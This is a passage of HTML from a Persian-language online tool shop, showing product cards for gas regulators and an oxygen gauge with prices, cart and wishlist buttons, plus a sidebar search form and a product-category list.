<div class="woocommerce shadow-box prblur mini-product product-36536  prod-remove-range quick-btns-left product-label-right product-discount-left">

	
		<div class="img-con">        <a href="https://bodotools.com/product/pars-bootan-high-pressure-regulator/" title="رگولاتور بوتان فشار قوی پارس" class="product-link" target="_self">
        <img width="300" height="300" src="https://bodotools.com/wp-content/uploads/2021/11/bootan2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="رگلاتور فشار قوی بوتان پارس" loading="eager" decoding="async" srcset="https://bodotools.com/wp-content/uploads/2021/11/bootan2-300x300.jpg 300w, https://bodotools.com/wp-content/uploads/2021/11/bootan2-100x100.jpg 100w, https://bodotools.com/wp-content/uploads/2021/11/bootan2-150x150.jpg 150w, https://bodotools.com/wp-content/uploads/2021/11/bootan2.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        </div>
		<div class="dina-product-detail">

			
							<div class="product-title">
						
				<a href="https://bodotools.com/product/pars-bootan-high-pressure-regulator/" title="رگولاتور بوتان فشار قوی پارس" class="product-link" target="_self">
					رگولاتور بوتان فشار قوی پارس				</a>
			
							</div>
			
			    <div class="product-price">
        <span class="woocommerce-Price-amount amount"><bdi>463,430&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>    </div>
    			
		</div>

	<a href="/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/?add-to-cart=36536" data-quantity="1" class="btn btn-success btn-buy button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36536" data-product_sku="pars-b-hp" aria-label="افزودن به سبد خرید: &ldquo;رگولاتور بوتان فشار قوی پارس&rdquo;" rel="nofollow">افزودن به سبد خرید</a>    <div class="dina-hover-center">
            </div>
    
    <span class="prod-hover-btns">

        
                        <span data-toggle="tooltip" data-placement="right" class="like-prod-btn dina-yith-wcwl prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36536  wishlist-fragment on-first-load"
	data-fragment-ref="36536"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36536,&quot;parent_product_id&quot;:36536,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u0627\u0636\u0627\u0641\u0647 \u0634\u062f!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36536&#038;_wpnonce=a6770d4d33"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36536"
		data-product-type="simple"
		data-original-product-id="36536"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </span>
                    
        
    </span>
</div>
</li>


<li class="col-md-3 col-6 mini-product-con type-product">


<div class="woocommerce shadow-box prblur mini-product product-36424  prod-remove-range quick-btns-left product-label-right product-discount-left">

	
		<div class="img-con">        <a href="https://bodotools.com/product/home-press-regulator/" title="رگولاتور پرسی خانگی پارس" class="product-link" target="_self">
        <img width="300" height="300" src="https://bodotools.com/wp-content/uploads/2021/11/pars-home-reg-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="eager" decoding="async" srcset="https://bodotools.com/wp-content/uploads/2021/11/pars-home-reg-300x300.png 300w, https://bodotools.com/wp-content/uploads/2021/11/pars-home-reg-100x100.png 100w, https://bodotools.com/wp-content/uploads/2021/11/pars-home-reg-150x150.png 150w, https://bodotools.com/wp-content/uploads/2021/11/pars-home-reg.png 500w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        </div>
		<div class="dina-product-detail">

			
							<div class="product-title">
						
				<a href="https://bodotools.com/product/home-press-regulator/" title="رگولاتور پرسی خانگی پارس" class="product-link" target="_self">
					رگولاتور پرسی خانگی پارس				</a>
			
							</div>
			
			    <div class="product-price">
        <span class="woocommerce-Price-amount amount"><bdi>266,200&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>    </div>
    			
		</div>

	<a href="/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/?add-to-cart=36424" data-quantity="1" class="btn btn-success btn-buy button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36424" data-product_sku="pars-hpr" aria-label="افزودن به سبد خرید: &ldquo;رگولاتور پرسی خانگی پارس&rdquo;" rel="nofollow">افزودن به سبد خرید</a>    <div class="dina-hover-center">
            </div>
    
    <span class="prod-hover-btns">

        
                        <span data-toggle="tooltip" data-placement="right" class="like-prod-btn dina-yith-wcwl prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36424  wishlist-fragment on-first-load"
	data-fragment-ref="36424"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36424,&quot;parent_product_id&quot;:36424,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u0627\u0636\u0627\u0641\u0647 \u0634\u062f!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36424&#038;_wpnonce=a6770d4d33"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36424"
		data-product-type="simple"
		data-original-product-id="36424"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </span>
                    
        
    </span>
</div>
</li>


<li class="col-md-3 col-6 mini-product-con type-product">


<div class="woocommerce shadow-box prblur mini-product product-36393  prod-remove-range quick-btns-left product-label-right product-discount-left">

	
		<div class="img-con">        <a href="https://bodotools.com/product/pars-high-pressure-regulator/" title="رگولاتور پرسی فشار قوی پارس" class="product-link" target="_self">
        <img width="300" height="300" src="https://bodotools.com/wp-content/uploads/2021/11/pars-hpr-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="رگولاتور فشار قوی پرسی پارس" loading="eager" decoding="async" srcset="https://bodotools.com/wp-content/uploads/2021/11/pars-hpr-300x300.jpg 300w, https://bodotools.com/wp-content/uploads/2021/11/pars-hpr-100x100.jpg 100w, https://bodotools.com/wp-content/uploads/2021/11/pars-hpr-150x150.jpg 150w, https://bodotools.com/wp-content/uploads/2021/11/pars-hpr.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        </div>
		<div class="dina-product-detail">

			
							<div class="product-title">
						
				<a href="https://bodotools.com/product/pars-high-pressure-regulator/" title="رگولاتور پرسی فشار قوی پارس" class="product-link" target="_self">
					رگولاتور پرسی فشار قوی پارس				</a>
			
							</div>
			
			    <div class="product-price">
        <span class="woocommerce-Price-amount amount"><bdi>447,700&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>    </div>
    			
		</div>

	<a href="/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/?add-to-cart=36393" data-quantity="1" class="btn btn-success btn-buy button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36393" data-product_sku="pars-hr" aria-label="افزودن به سبد خرید: &ldquo;رگولاتور پرسی فشار قوی پارس&rdquo;" rel="nofollow">افزودن به سبد خرید</a>    <div class="dina-hover-center">
            </div>
    
    <span class="prod-hover-btns">

        
                        <span data-toggle="tooltip" data-placement="right" class="like-prod-btn dina-yith-wcwl prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36393  wishlist-fragment on-first-load"
	data-fragment-ref="36393"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36393,&quot;parent_product_id&quot;:36393,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u0627\u0636\u0627\u0641\u0647 \u0634\u062f!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36393&#038;_wpnonce=a6770d4d33"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36393"
		data-product-type="simple"
		data-original-product-id="36393"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </span>
                    
        
    </span>
</div>
</li>


<li class="col-md-3 col-6 mini-product-con type-product">


<div class="woocommerce shadow-box prblur mini-product product-70355 zero-prod  prod-remove-range quick-btns-left product-label-right product-discount-left">

	
		<div class="img-con">        <a href="https://bodotools.com/product/s-t-a-or04-oxygen-regulator/" title="مانومتر اکسیژن طرح زینسر STA مدل OR04" class="product-link" target="_self">
        <img width="300" height="300" src="https://bodotools.com/wp-content/uploads/2022/12/مانومتر-اکسیژن-طرح-زینسر-S.T.A-مدل-OR04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="مانومتر اکسیژن طرح زینسر S.T.A" loading="eager" decoding="async" srcset="https://bodotools.com/wp-content/uploads/2022/12/مانومتر-اکسیژن-طرح-زینسر-S.T.A-مدل-OR04-300x300.jpg 300w, https://bodotools.com/wp-content/uploads/2022/12/مانومتر-اکسیژن-طرح-زینسر-S.T.A-مدل-OR04-100x100.jpg 100w, https://bodotools.com/wp-content/uploads/2022/12/مانومتر-اکسیژن-طرح-زینسر-S.T.A-مدل-OR04-150x150.jpg 150w, https://bodotools.com/wp-content/uploads/2022/12/مانومتر-اکسیژن-طرح-زینسر-S.T.A-مدل-OR04.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        </div>
		<div class="dina-product-detail">

			
							<div class="product-title">
						
				<a href="https://bodotools.com/product/s-t-a-or04-oxygen-regulator/" title="مانومتر اکسیژن طرح زینسر STA مدل OR04" class="product-link" target="_self">
					مانومتر اکسیژن طرح زینسر STA مدل OR04				</a>
			
							</div>
			
			    <div class="product-price">
        <span class="woocommerce-Price-amount amount dina-free-price">تماس بگیرید!</span>    </div>
    			
		</div>

	        <a href="https://bodotools.com/product/s-t-a-or04-oxygen-regulator/" class="btn btn-success btn-buy button" rel="nofollow" target="_self">
            <i class="fal fa-eye" aria-hidden="true"></i>
            مشاهده محصول	    </a>
        <div class="dina-hover-center">
            </div>
    
    <span class="prod-hover-btns">

        
                        <span data-toggle="tooltip" data-placement="right" class="like-prod-btn dina-yith-wcwl prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-70355  wishlist-fragment on-first-load"
	data-fragment-ref="70355"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:70355,&quot;parent_product_id&quot;:70355,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u0627\u0636\u0627\u0641\u0647 \u0634\u062f!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=70355&#038;_wpnonce=a6770d4d33"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="70355"
		data-product-type="simple"
		data-original-product-id="70355"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </span>
                    
        
    </span>
</div>
</li></ul>
    <div class="col-12 load-more">
        <div class="page-load-status">
            <p class="infinite-scroll-request"><i class="fal fa-spinner-third fa-spin" aria-hidden="true"></i></p>
        </div>
        <span id="load-more-button" class="load-more-button btn btn-outline-dina">بارگذاری محصولات بیشتر</span>
    </div>
    </div>    

                  <aside id="dinaSidebar" class="col-lg-3 sidebar sidesticky">
                        <div class="side-head">
                        <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeSide()">
                        <i class="fal fa-times" aria-hidden="true"></i>
                        </a>
                        </div>
                        <div id="woocommerce_product_search-2" class="shadow-box wid-content woocommerce widget_product_search"><div class="wid-title"><h3>جستجو</h3></div><form role="search" method="get" class="woocommerce-product-search" action="https://bodotools.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">جستجو برای:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="جستجوی محصولات&hellip;" value="" name="s" />
	<button type="submit" value="جستجو" class="">جستجو</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-2" class="shadow-box wid-content woocommerce widget_product_categories"><div class="wid-title"><h3>دسته‌های محصولات</h3></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>یک دسته‌بندی انتخاب کنید</option>
	<option class="level-0" value="%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d9%86%d8%b2%db%8c%d9%86%db%8c">ابزار آلات بنزینی&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%d8%a8%d8%aa%d9%86-%da%a9%d9%86-%d9%88-%d8%aa%d8%ae%d8%b1%db%8c%d8%a8-%d8%a8%d9%86%d8%b2%db%8c%d9%86%db%8c">&nbsp;&nbsp;&nbsp;بتن کن و تخریب بنزینی&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="pneumatic-tools">ابزار آلات پنوماتیک یا بادی&nbsp;&nbsp;(288)</option>
	<option class="level-1" value="air-duster-gun">&nbsp;&nbsp;&nbsp;بادپاش&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%a8%da%a9%d8%b3-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%af%db%8c">&nbsp;&nbsp;&nbsp;بکس های بادی&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%d9%be%db%8c%d8%b3%d8%aa%d9%88%d9%84%d9%87-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;پیستوله ها&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%d8%ac%d8%ba%d8%ac%d8%ba%d9%87-%d8%a8%d8%a7%d8%af%db%8c">&nbsp;&nbsp;&nbsp;جغجغه بادی&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%af%d8%b1%d8%ac%d9%87-%d8%a8%d8%a7%d8%af-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%af%db%8c">&nbsp;&nbsp;&nbsp;درجه باد&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%af%d8%b1%db%8c%d9%84-%d9%88-%d9%be%db%8c%da%86-%da%af%d9%88%d8%b4%d8%aa%db%8c-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%af%db%8c">&nbsp;&nbsp;&nbsp;دریل و پیچ گوشتی های بادی&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d8%b4%db%8c%d9%84%d9%86%da%af-%d9%81%d9%86%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;شیلنگ فنری&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d9%81%d8%b1%d8%b2%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;فرزها&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1-%d9%87%d8%a7-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%af%db%8c">&nbsp;&nbsp;&nbsp;کمپرسور ها&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="%da%a9%d9%88%d9%be%d9%84%db%8c%d9%86%da%af">&nbsp;&nbsp;&nbsp;کوپلینگ&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%da%af%d8%a7%d8%b2%d9%88%d8%a6%db%8c%d9%84-%d9%be%d8%a7%d8%b4">&nbsp;&nbsp;&nbsp;گازوئیل پاش&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%85%d9%86%da%af%d9%86%d9%87-%da%a9%d9%88%d8%a8-%d9%88-%d9%85%db%8c%d8%ae%da%a9%d9%88%d8%a8-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%af%db%8c">&nbsp;&nbsp;&nbsp;منگنه کوب و میخکوب بادی&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="hand-tools">ابزار دستی و عمومی&nbsp;&nbsp;(1,745)</option>
	<option class="level-1" value="hand-wrench">&nbsp;&nbsp;&nbsp;آچار&nbsp;&nbsp;(341)</option>
	<option class="level-2" value="two-handle-wrench">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آچار دو دسته&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%d8%a2%da%86%d8%a7%d8%b1-%d8%b4%d9%84%d8%a7%d9%82%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آچار شلاقی&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="spark-wrench">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آچار شمع&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="adjustable-wrench">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آچار فرانسه&nbsp;&nbsp;(45)</option>
	<option class="level-2" value="single-wrenches">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آچار های تکی و کیفی&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="allen-wrench">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آلن تکی و کیفی&nbsp;&nbsp;(113)</option>
	<option class="level-1" value="measuring-tools">&nbsp;&nbsp;&nbsp;ابزارآلات اندازه گیری&nbsp;&nbsp;(260)</option>
	<option class="level-2" value="%d8%aa%d8%b1%d8%a7%d8%b2-%d8%af%d8%b3%d8%aa%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;تراز دستی&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%d8%aa%d8%b1%d8%a7%d8%b2-%d9%84%db%8c%d8%b2%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;تراز لیزری&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="%da%af%d9%88%d9%86%db%8c%d8%a7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;گونیا&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%d9%85%d8%aa%d8%b1-%d8%af%d8%b3%d8%aa%db%8c-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;متر دستی و مهندسی&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="%d9%85%d8%aa%d8%b1-%d9%84%db%8c%d8%b2%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;متر لیزری&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="pliers">&nbsp;&nbsp;&nbsp;انبر&nbsp;&nbsp;(169)</option>
	<option class="level-2" value="%d8%a7%d9%86%d8%a8%d8%b1-%d9%be%d8%b1%da%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;انبر پرچ&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="locking-plier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;انبر قفلی&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="channel-lock-plier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;انبر کلاغی&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="nippers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;انبردست،سیم چین،دم باریک&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="pincher">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;گاز انبر&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%be%db%8c%da%86-%da%af%d9%88%d8%b4%d8%aa%db%8c-%d9%87%d8%a7%db%8c-%d8%aa%da%a9%db%8c-%d9%88-%da%a9%db%8c%d9%81%db%8c">&nbsp;&nbsp;&nbsp;پیچ گوشتی های تکی و کیفی&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="firefighting-tools">&nbsp;&nbsp;&nbsp;تجهیزات ایمنی و آتش نشانی&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="%da%86%d8%b1%d8%a7%d8%ba-%d9%82%d9%88%d9%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;چراغ قوه&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%d8%af%d8%b3%d8%aa%da%a9%d8%b4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;دستکش&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%d8%b9%db%8c%d9%86%da%a9-%d8%a7%db%8c%d9%85%d9%86%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;عینک ایمنی&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="%d9%85%d8%a7%d8%b3%da%a9-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ماسک جوشکاری&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d8%b1%d9%88">&nbsp;&nbsp;&nbsp;تجهیزات خودرو&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="engine-equipment">&nbsp;&nbsp;&nbsp;تجهیزات خودرو و موتور&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="%d9%82%d9%81%d9%84-%d9%be%d8%af%d8%a7%d9%84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;قفل پدال&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%d9%82%d9%81%d9%84-%d9%81%d8%b1%d9%85%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;قفل فرمان&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d8%aa%d9%84%d9%85%d8%a8%d9%87">&nbsp;&nbsp;&nbsp;تلمبه&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%af%d8%b3%d8%aa%db%8c">&nbsp;&nbsp;&nbsp;جعبه ابزار&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="%d8%ac%d8%b9%d8%a8%d9%87-%d8%a8%db%8c%d8%aa">&nbsp;&nbsp;&nbsp;جعبه بیت&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="%d8%ac%d8%b9%d8%a8%d9%87-%d9%85%d8%aa%d9%87-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%af%d8%b3%d8%aa%db%8c">&nbsp;&nbsp;&nbsp;جعبه مته&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%da%86%d8%b3%d8%a8">&nbsp;&nbsp;&nbsp;چسب&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%da%86%da%a9%d8%b4">&nbsp;&nbsp;&nbsp;چکش&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b2-%da%a9%d9%86-%d9%88-%d8%ac%d9%85%d8%b9-%da%a9%d9%86">&nbsp;&nbsp;&nbsp;خار باز کن و جمع کن&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%da%a9%d8%b3">&nbsp;&nbsp;&nbsp;دسته بکس&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="%d8%b1%d9%88%d8%ba%d9%86-%da%a9%d8%b4">&nbsp;&nbsp;&nbsp;روغن کش&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d8%b1%d9%88%d8%ba%d9%86%d8%af%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;روغندان&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%b3%d8%aa-%d8%a8%da%a9%d8%b3">&nbsp;&nbsp;&nbsp;ست بکس&nbsp;&nbsp;(58)</option>
	<option class="level-1" value="%d8%b3%d8%b1-%d9%be%db%8c%da%86-%da%af%d9%88%d8%b4%d8%aa%db%8c">&nbsp;&nbsp;&nbsp;سر پیچ گوشتی&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%d8%b3%db%8c%d9%85-%d9%84%d8%ae%d8%aa-%da%a9%d9%86">&nbsp;&nbsp;&nbsp;سیم لخت کن&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="%d9%81%d8%a7%d8%b2%d9%85%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;فازمتر&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%d9%81%d8%b1%da%86%d9%87">&nbsp;&nbsp;&nbsp;فرچه&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="spring-wrench">&nbsp;&nbsp;&nbsp;فنر پشت درب&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%82%d8%a7%d9%be%da%a9-%d9%87%d8%a7">&nbsp;&nbsp;&nbsp;قاپک ها&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="%d9%82%db%8c%da%86%db%8c-%d9%be%db%8c-%d9%88%db%8c-%d8%b3%db%8c-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;قیچی پی وی سی بر&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d9%82%db%8c%da%86%db%8c-%da%a9%d8%a7%d8%a8%d9%84-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;قیچی کابل بر&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d9%82%db%8c%da%86%db%8c-%d9%88%d8%b1%d9%82-%d8%a8%d8%b1">&nbsp;&nbsp;&nbsp;قیچی ورق بر&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%da%a9%d8%a7%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;کاتر&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="%d8%aa%db%8c%d8%ba-%da%a9%d8%a7%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;تیغ کاتر&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%da%a9%d9%85%d8%a7%d9%86-%d8%a7%d8%b1%d9%87">&nbsp;&nbsp;&nbsp;کمان اره&nbsp;&nbsp;(4)</option>
